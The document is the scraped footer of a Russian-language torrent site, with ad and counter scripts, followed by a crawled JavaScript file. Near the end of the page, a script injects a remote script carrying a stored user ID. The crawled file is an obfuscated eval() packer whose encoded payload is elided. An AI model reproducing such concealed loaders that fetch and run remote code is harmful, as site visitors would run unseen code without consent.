<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1933
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"XtHCMlRAr",40,3,59))